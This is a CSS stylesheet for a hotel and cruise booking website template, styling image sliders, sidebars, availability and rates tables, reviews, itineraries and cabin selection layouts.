.detail-slider {
  position: relative;
}
.detail-slider .slide-room-lg .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm {
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 7px;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item {
  padding: 0 1px;
  cursor: pointer;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item.synced:after {
  background-color: transparent;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item:after {
  display: block;
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0px;
  left: 1px;
  right: 1px;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room {
  display: block;
  width: 45px;
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #000;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room {
  left: -46px;
  background-image: url('../images/icon-arrow-left-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room:hover {
  background-position-x: 5px;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room {
  right: -45px;
  background-image: url('../images/icon-arrow-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room:hover {
  background-position-x: 15px;
}
/*============== End Slide Detail =========*/
/*============== Sidebar Detail =========*/
.detail-sidebar .scroll-heading {
  width: 233px;
}
.detail-sidebar .scroll-heading h2 {
  color: #333333;
  margin: 0;
  font-size: 30px;
  line-height: 44px;
  font-weight: 900;
  text-transform: uppercase;
}
.detail-sidebar .scroll-heading .hr {
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a {
  display: block;
  clear: both;
  color: #333333;
  font-size: 24px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  text-decoration: none;
  line-height: 28px;
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a:hover {
  color: #25ab4b;
}
.detail-sidebar .hight-light h2 {
  color: #049905;
  font-size: 38px;
  margin: 0;
  text-align: center;
  border-left: 10px solid #049905;
  font-weight: 300;
  position: relative;
  margin-left: -30px;
  margin-right: -30px;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.detail-sidebar .hight-light .vote-text {
  text-align: center;
  margin-top: 20px;
}
.detail-sidebar .hight-light .vote-text:first-child {
  background: url('../images/bg-border-h.png') repeat-y top right;
}
.detail-sidebar .hight-light .vote-text p {
  margin: 0;
  color: #111111;
  font-size: 40px;
  font-weight: 300;
  line-height: 51px;
}
.detail-sidebar .hight-light .vote-text p span {
  font-weight: normal;
}
.detail-sidebar .hight-light .vote-text small {
  color: #838383;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.detail-sidebar .hight-light .vote-text a {
  color: #049905;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-sidebar .hight-light .vote-text a:hover {
  color: #838383;
}
.detail-sidebar .hight-light .hr {
  width: 100%;
  margin-top: 25px;
  position: relative;
  z-index: 1;
}
.detail-sidebar .hight-light .quote-sidebar {
  margin-top: 20px;
}
/*============== End Sidebar Detail =========*/
/*============== Hotel Detail =========*/
/* Hotel Content */
.hotel-content {
  padding: 0 0 25px 0;
  position: relative;
}
.hotel-content:after {
  position: absolute;
  width: 75%;
  content: '';
  top: 0;
  bottom: 0;
  right: 0;
  background-color: #fbfbfb;
  border-left: 1px solid #e9e9e9;
}
.hl-customer-like {
  border: 0 !important;
  position: relative;
  z-index: 1;
}
.hl-customer-like h2 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  position: relative;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.hl-customer-like .customer-like {
  clear: both;
  overflow: hidden;
  margin-top: 15px;
}
.hl-customer-like .customer-like:first-child {
  margin-top: 25px;
}
.hl-customer-like .customer-like .cs-like-label {
  float: left;
  width: 25%;
  display: block;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
}
.hl-customer-like .customer-like ul {
  list-style: none;
  margin: 0;
  float: left;
  width: 75%;
}
.hl-customer-like .customer-like ul li {
  color: #666666;
  line-height: 24px;
  font-family: 'Open sans';
}
.hl-customer-like .customer-like ul li:before {
  content: '\f111';
  font-size: 4px;
  font-family: 'FontAwesome';
  padding-right: 10px;
  color: #999999;
}
/* End Hotel Content */
/* Check Rates */
.check-rates {
  border-top: 1px solid #e9e9e9;
}
.check-rates .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.check-rates .check-rates-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.check-rates-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
}
.check-rates-form .form-search {
  border: 1px solid #e6e6e6;
  margin-top: 30px;
}
.check-rates-form .form-search .form-field {
  float: left;
  padding: 15px 20px 15px 20px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.check-rates-form .form-search .field-date {
  width: 235px;
}
.check-rates-form .form-search .field-date:after {
  right: 20px;
  bottom: inherit;
  top: 18px;
}
.check-rates-form .form-search .field-select {
  width: 174px;
}
.check-rates-form .form-search .form-submit {
  padding: 6px 12px;
  width: 165px;
  float: left;
}
.check-rates-form .form-search .form-submit .awe-btn {
  width: 100%;
}
.service-check-rate {
  margin-top: 30px;
}
.service-check-rate h2 {
  color: #333333;
  font-size: 18px;
  font-family: 'Open Sans';
  margin:0;
  font-weight: 600;
}
.service-check-rate h2 span {
  font-weight: normal;
}
.service-check-rate .tb-service-check-rate {
  vertical-align: middle;
  margin-bottom: 0;
  margin-top: 15px;
}
.service-check-rate .tb-service-check-rate thead {
  border:1px solid #dedede;
}
.service-check-rate .tb-service-check-rate thead th {
  border-width: 0;
  padding: 12px 12px;
  font-weight: 600;
  color: #333;
  font-family: 'Open Sans';
}
.service-check-rate .tb-service-check-rate td {
  border: 1px solid #dedede;
  padding: 15px 12px;
  font-family: 'Open sans';
}
.hl-availability {
  margin-top: 15px;
  margin-bottom: 10px;
}
.hl-availability .table-availability {
  font-family: 'Open sans';
}
.hl-availability .table-availability th {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  padding: 20px 10px;
  border-top: 0;
}
.hl-availability .table-availability th:first-child {
  padding-left: 0;
}
.hl-availability .table-availability th span {
  color: #999999;
  font-weight: normal;
}
.hl-availability .table-availability td {
  padding: 20px 10px;
  vertical-align: middle;
  border-top: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.hl-availability .table-availability td:first-child {
  padding-left: 0;
}
.hl-availability .table-availability td:last-child {
  padding-right: 0;
}
.hl-availability .table-availability .avai-td-text figure {
  width: 170px;
  margin-right: 20px;
  float: left;
}
.hl-availability .table-availability .avai-td-text h3 {
  color: #111111;
  margin: 0;
  font-size: 18px;
  line-height: 20px;
}
.hl-availability .table-availability .avai-td-text p {
  color: #666666;
  line-height: 22px;
  margin: 8px 0 0 0;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-text a {
  color: #333333;
  text-decoration: none;
  font-style: italic;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hl-availability .table-availability .avai-td-text a:hover {
  color: #59c55b;
}
.hl-availability .table-availability .avai-td-price {
  text-align: right;
}
.hl-availability .table-availability .avai-td-price .price {
  line-height: 38px;
  color: #111111;
  font-size: 24px;
}
.hl-availability .table-availability .avai-td-price .price small {
  color: #999999;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select {
  border-bottom: 1px dashed #b0b0b0;
  line-height: 30px;
  height: 30px;
  width: 70px;
  float: right;
}
.hl-availability .table-availability .avai-td-room .select span {
  color: #666666;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select span:after {
  color: #b9b9b9;
  font-size: 18px;
}
.hl-availability .table-availability .avai-td-book {
  text-align: right;
}
.hl-availability .table-availability .avai-td-book .awe-btn {
  padding-left: 30px;
  padding-right: 30px;
}
/* End Check Rates */
/* Hotel Featured */
.hl-features .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.hl-features .hl-features-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 25px;
  padding-top: 40px;
}
.featured-service {
  margin-top: 45px;
}
.featured-service h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  color: #111111;
  margin: 0;
  font-size: 24px;
  padding-bottom: 35px;
}
.featured-service ul {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.featured-service ul li {
  width: 33.33333333%;
  float: left;
}
.featured-service .service-list {
  margin-top: 15px;
}
.featured-service .service-list li {
  margin-top: 15px;
}
.featured-service .service-list li figure {
  display: table-cell;
  height: 41px;
}
.featured-service .service-list li figure .icon-service {
  width: 40px;
  height: 40px;
  border: 1px solid #f0f0f0;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  position: relative;
}
.featured-service .service-list li figure .icon-service:after {
  display: block;
  content: '';
  width: 23px;
  height: 23px;
  bottom: -6px;
  right: -9px;
  position: absolute;
  z-index: 1;
  background: url('../images/icon-check.png') no-repeat top left;
}
.featured-service .service-list li figure .icon-service img {
  display: inline;
}
.featured-service .service-list li figure figcaption {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
}
.featured-service .service-list li.unselected figure .icon-service:after {
  background: none;
}
.featured-service .service-spoken {
  margin-top: 10px;
}
.featured-service .service-spoken li {
  margin-top: 15px;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
}
.featured-service .service-spoken li img {
  margin-right: 10px;
}
/* End Hotel Featured */
/* Detail & Policies */
.details-policies .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.details-policies .details-policies-cn {
  padding-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
  padding-top: 30px;
}
.policies-item {
  margin-top: 45px;
}
.policies-item h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  line-height: 28px;
  color: #111111;
  font-size: 25px;
  font-weight: 300;
  padding-bottom: 30px;
  margin: 0;
}
.policies-item p {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
  margin-top: 20px;
}
/* Detail & Policies */

/* About Area */
.about-area {

}
.hotel-detail-map {
  margin-top: 70px;
}
#hotel-detail-map{
  height: 350px;
}
.hotel-detail-map p {
  background-color: #333333;
  color: #fff;
  font-family: 'Open sans';
  padding: 15px 20px;
  margin-bottom: 0;
}
.hotel-detail-map p .fa {
  color: #47b448;
  margin-right: 10px;
}
.about-area-text {
    padding-bottom: 15px;
}
.about-area-text h2 {
  margin: 0;
  font-family: 'Lato';
  color: #111111;
  font-size: 24px;
  margin-bottom: 15px;
  margin-top: 30px;
}
.about-area-text p {
  color: #333333;
  font-family: 'Open sans';
  line-height: 1.8em;
}
.about-area-text p a {
  color: #049905;
}
/* End About Area */

/* Reviews */
.review-detail .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.review-detail .review-detail-cn {
  padding-top: 90px;
  border-bottom: 0 !important;
}
.review-detail .review-all {
  margin-top: 35px;
}
.review-tabs .tabs-head li a {
  color: #000000;
  font-family: 'Lato';
  font-size: 24px;
}
.review-tabs-cn {
  padding-top: 30px;
}
.review-st .row {
  margin-bottom: 8px;
}
.review-st .lable-st {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
}
.review-st .progress-rv {
  height: 25px;
  position: relative;
}
.review-st .progress-rv:after {
  display: block;
  content: '';
  background-color: #e5e5e5;
  width: 100%;
  height: 5px;
  position: absolute;
  top: 50%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div {
  background-color: #59c45a;
  z-index: 1;
  height: 5px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div span {
  position: absolute;
  width: 24px;
  height: 24px;
  background-color: #59c45a;
  line-height: 24px;
  text-align: center;
  color: #fff;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  top: 50%;
  right: -10px;
  z-index: 2;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-st .rule-point {
  position: relative;
  line-height: 25px;
  height: 25px;
}
.review-st .rule-point span {
  color: #999999;
  font-size: 12px;
  font-family: 'Open sans';
  position: absolute;
  margin-left: -3px;
  top: 0;
}
.review-st .rule-point span:nth-child(1) {
  left: 0;
  margin-left: 0px;
}
.review-st .rule-point span:nth-child(2) {
  left: 20%;
}
.review-st .rule-point span:nth-child(3) {
  left: 40%;
}
.review-st .rule-point span:nth-child(4) {
  left: 60%;
}
.review-st .rule-point span:nth-child(5) {
  left: 80%;
}
.review-st .rule-point span:nth-child(6) {
  right: 0;
  margin-left: 0;
}
.review-vote {
  background: url('../images/bg-border-h.png') repeat-y top left;
  padding-left: 15px;
}
.review-vote h3 {
  color: #049905;
  font-size: 38px;
  font-weight: 300;
  margin: 0;
}
.review-vote .vote-score {
  display: block;
  color: #25ab4b;
  font-size: 50px;
  line-height: 1;
  font-weight: bold;
}
.review-vote .vote-number {
  color: #666666;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 13px;
  font-style: italic;
  display: block;
  margin-top: 5px;
}
.review-vote .vote-number strong {
  font-weight: 600;
}
.review-vote p {
  background: url('../images/bg-border-v.png') repeat-x top left;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin-top: 15px;
  padding-top: 10px;
}
.review-vote p span {
  display: block;
  font-family: 'Lato';
  color: #111111;
  font-size: 38px;
  font-weight: 300;
}
.review-vote p span strong {
  font-weight: normal;
}
.review-h {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  padding-bottom: 20px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.review-item {
  padding: 20px 0;
  position: relative;
  overflow: hidden;
  font-family: 'Open sans';
}
.review-item:before {
  position: absolute;
  left: 15px;
  right: 15px;
  display: block;
  bottom: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  height: 1px;
}
.review-item:after {
  position: absolute;
  top: 20px;
  bottom: 20px;
  display: block;
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  left: 25%;
}
.review-item .review-header {
  position: relative;
  background-color: #fff;
  z-index: 10;
  padding-bottom: 30px;
}
.review-item .date {
  font-size: 13px;
  font-family: 'Open sans';
  font-style: italic;
  clear: bold;
  display:block;
}
.review-item h4 {
  margin-bottom: 0;
  margin-top: 5px;
  color: #111111;
  display: inline-block;
  font-size: 18px;
  font-family: 'Lato';
  font-weight: bold;
}
.review-item h4 span {
  color: #59c55b;
  font-size: 13px;
  margin-left: 10px;
}
.review-item .btn {
  float: right;
  color: #25ab4b;
  display: inline-block;
  padding: 7px 45px 7px 20px;
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 16px;
  border: 1px solid #25ab4b;
  border-radius: 0;
  border-color: #dedede;
  background:#fbfbfb url('../images/icon-arrow-blue.png') no-repeat 90% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.review-item .btn:hover {
  border-color: #25ab4b;
}
.review-item .review-number {
  text-align: center;
}
.review-item .review-number ins {
  display: block;
  position: relative;
  width: 90px;
  height: 90px;
  text-align: center;
  text-decoration: none;
  background-color: #dfdfdf;
  color: #333333;
  font-size: 30px;
  line-height: 90px;
  margin: 10px auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number ins:after {
  border: 1px solid #dfdfdf;
  display: block;
  content: '';
  left: -10px;
  right: -10px;
  top: -10px;
  bottom: -10px;
  position: absolute;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number span {
  color: #111111;
  line-height: 20px;
  display: block;
  padding-top: 8px;
}
.review-item .review-number small {
  line-height: 20px;
  color: #666666;
  font-size: 13px;
  font-weight: 300;
  font-style: italic;
}
.review-item .review-text {
  padding-left: 20px;
}
.review-item .review-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.review-item .review-text ul li {
  color: #333333;
  font-size: 13px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 10px;
}
.review-item .review-text ul li .icon {
  display: block;
  float: left;
  text-align: center;
  font-size: 10px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border: 1px solid #25ab4b;
  color: #25ab4b;
  margin-right: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-text ul li .icon.icon-minus {
  border-color: #f84000;
  color: #f84000;
}
.review-item .review-text p {
  color: #666666;
  font-size: 13px;
  line-height: 22px;
  margin: 15px 0 0 0;
}
/* End Reviews */
/*============== End Hotel Detail =========*/
/*============== Cruise Detail =========*/
.title-detail {
  color: #111111;
  font-size: 24px;
  margin: 0;
  font-weight: normal;
  line-height: 28px;
}
/* Cruise-itinerary */
.cruise-itinerary {
  padding-bottom: 30px;
}
.cruise-itinerary .row .detail-sidebar {
  padding-right: 0;
}
.cruise-itinerary {
  padding-top: 20px;
}
.cruise-itinerary .detail-sidebar .title-detail {
  line-height: 50px;
  position: relative;
}
.cruise-itinerary .detail-sidebar .title-detail:after {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  left: 0;
  right: -35px;
  position: absolute;
  bottom: 0;
  height: 1px;
  display: block;
  content: '';
}
.cruise-itinerary .detail-sidebar #itinerary-maps {
  margin-top: 20px;
}
.cruise-itinerary .detail-sidebar #itinerary-maps img {
  max-width: 100%;
}
.cruise-itinerary-cn {
  border-left: 0px !important;
  border-bottom: 0px !important;
}
.cruise-itinerary-cn .table-itinerary {
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
}
.cruise-itinerary-cn .table-itinerary th {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 50px;
  border: 0;
  font-weight: 600;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.cruise-itinerary-cn .table-itinerary th.th-departure,
.cruise-itinerary-cn .table-itinerary th.th-arrival {
  text-align: center;
}
.cruise-itinerary-cn .table-itinerary th:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary th:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td {
  vertical-align: middle;
  border: 0;
  line-height: 25px;
  padding: 5px 8px;
}
.cruise-itinerary-cn .table-itinerary td:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary td:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td.td-departure,
.cruise-itinerary-cn .table-itinerary td.td-arrival {
  text-align: center;
  width: 130px;
}
.cruise-itinerary-cn .table-itinerary td.td-day {
  width: 100px;
}
.cruise-itinerary-cn .table-itinerary tbody tr:first-child td {
  padding-top: 15px;
}
/* End Cruise-itinerary */
/* Date Availability */
.date-availability {
  border-top: 1px solid #e9e9e9;
}
.date-availability .detail-sidebar .scroll-heading {
  padding-top: 45px;
}
.date-availability-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-top: 50px;
}
.date-availability-cn .tabs-availability {
  background-color: #f6f6f6;
  font-size: 0;
  border: 1px solid #e6e6e6;
  padding: 0;
  margin: 0;
  list-style: none;
  margin-top: 20px;
}
.date-availability-cn .tabs-availability li {
  display: table-cell;
  font-size: 16px;
  height: 53px;
  vertical-align: middle;
  position: relative;
  border-right: 1px solid #e6e6e6;
}
.date-availability-cn .tabs-availability li:after {
  display: none;
  content: '';
  right: 0;
  position: absolute;
  left: 0;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.date-availability-cn .tabs-availability li:last-child {
  border-right: 0;
}
.date-availability-cn .tabs-availability li a {
  display: table-cell;
  display: block;
  padding: 0px 15px;
  text-decoration: none;
  color: #666666;
  text-transform: capitalize;
}
.date-availability-cn .tabs-availability li.active {
  background-color: #fff;
}
.date-availability-cn .tabs-availability li.active:after {
  display: block;
}
.date-availability-cn .cruise-dates-table {
  font-family: 'Open sans';
}
.date-availability-cn .cruise-dates-table th {
  border-bottom: 0;
  font-weight: 600;
  text-align: center;
  line-height: 40px;
}
.date-availability-cn .cruise-dates-table th.th-date {
  text-align: left;
}
.date-availability-cn .cruise-dates-table th:first-child {
  padding-left: 0;
}
.date-availability-cn .cruise-dates-table th:last-child {
  padding-right: 0;
}
.date-availability-cn .cruise-dates-table td {
  border: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  vertical-align: middle;
  padding: 15px 0;
}
.date-availability-cn .cruise-dates-table td.td-radio {
  width: 30px;
  text-align: center;
}
.date-availability-cn .cruise-dates-table td.td-radio label {
  width: 16px;
  height: 21px;
  padding: 0;
}
.date-availability-cn .cruise-dates-table td.td-radio label:after {
  background-color: #58c05a;
}
.date-availability-cn .cruise-dates-table td.td-date {
  color: #111;
}
.date-availability-cn .cruise-dates-table td.td-price {
  text-align: center;
  position: relative;
}
.date-availability-cn .cruise-dates-table td.td-price:before {
  height: 30px;
  top: 50%;
  left: 0;
  position: absolute;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  border-left: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box {
  display: inline-block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
.popup-room {
  max-width: 900px;
  margin: 0px auto;
  background-color: #fff;
  padding:0 20px;
  position: relative;
}
.popup-room h1 {
  border-bottom: 1px solid #e6e6e6;
  margin: 0;
  font-family: 'Lato';
  font-size: 24px;
  text-align: center;
  padding: 10px 0;
  color: #111111;
}
.popup-room-desc {
  padding: 20px 0;
}
.popup-room-desc p {
  font-family: 'Open sans';
  color: #333333;
  line-height: 1.7em;
}
.popup-room-desc ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
}
.popup-room-desc ul li {
  display: inline;
  margin-right: 5px;
}
.popup-room-desc ul li:before {
  content: '';
  border-radius: 100%;
  width:3px;
  height:3px;
  margin-right: 5px;
  background-color: #333;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li a {
  color: #333;
  vertical-align: middle;
  text-decoration: none;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li:hover::before{
  background-color: #59c45b;
}
.popup-room-desc ul li a:hover {
  color: #59c45b;
}
.popup-room-desc .wp-caption {
  margin-left: -20px;
  margin-right: -20px;
}
/* End Date Availability */
/* Cabin Type */
.cabin-type .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-type .cabin-type-cn {
  padding-top: 85px;
}
.cabin-type-cn {
  border-bottom: 1px solid #e9e9e9;
}
.cabin-type-cn .cabin-type-tabel {
  margin: 10px 0 0 0;
  font-family: 'Open sans';
}
.cabin-type-cn .cabin-type-tabel th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel th:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel th:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td {
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 23px 10px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel td:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel td:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td.td-radio {
  width: 30px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label {
  height: 21px;
  padding: 0;
  width: 16px;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label:after {
  background-color: #58c05a;
}
.cabin-type-cn .cabin-type-tabel td.td-room figure {
  float: left;
  margin-right: 30px;
}
.cabin-type-cn .cabin-type-tabel td.td-room h2 {
  margin: 0;
  color: #111111;
  font-size: 18px;
  font-weight: normal;
  line-height: 20px;
}
.cabin-type-cn .cabin-type-tabel td.td-room p {
  color: #666666;
  line-height: 22px;
  font-size: 13px;
  margin: 5px 0 0 0;
}
.cabin-type-cn .cabin-type-tabel td.t-price {
  text-align: center;
  position: relative;
  width: 140px;
  padding-left: 25px;
}
.cabin-type-cn .cabin-type-tabel td.t-price:before {
  display: block;
  top: 23px;
  bottom: 23px;
  left: 25px;
  position: absolute;
  content: '';
  border-left: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box {
  display: inline-block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
/* End Cabin Type */
/* Cabin Number */
.cabin-number .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-number .cabin-number-cn {
  padding-top: 85px;
  border-bottom-width: 0 !important;
}
.cabin-number .cabin-number-cn .desk-img {
  text-align: right;
}
.cabin-number .cabin-number-cn .desk-img img {
  max-width: 100%;
  margin-top: 50px;
}
.balcony-desk .caption-desk {
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
  margin: 20px 0 0 0;
  line-height: 20px;
}
.balcony-desk .caption-desk span {
  font-size: 13px;
  color: #049905;
  font-style: italic;
}
.balcony-desk .ul-desk {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
}
.balcony-desk .ul-desk li {
  padding: 4px 0;
}
.balcony-desk .ul-desk li label {
  color: #333;
}
.stateroom-available {
  margin-top: 40px;
}
.stateroom-available .stateroom-img {
  text-align: right;
}
.stateroom-available .stateroom-img img {
  max-width: 100%;
  text-align: right;
}
.stateroom-cat .panel-group {
  margin-top: 20px;
}
.stateroom-cat .panel-group .panel-body {
  color: #666666;
  font-size: 13px;
  line-height: 20px;
}
.stateroom-cat .panel-group .panel-body img {
  width: 100%;
}
.stateroom-cat .panel-group .panel-body p {
  margin: 10px 0 0 0;
}
.available-cabins {
  margin-top: 55px;
}
.available-cabins .available-cabins-table {
  margin: 5px 0 0 0;
  font-family: 'Open sans';
}
.available-cabins .available-cabins-table th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  padding-left: 15px;
  padding-right: 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  border: 0;
}
.available-cabins .available-cabins-table th:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table th:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td {
  vertical-align: middle;
  border: 0;
  padding: 20px 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  position: relative;
}
.available-cabins .available-cabins-table td:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table td:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td.td-book {
  width: 120px;
}
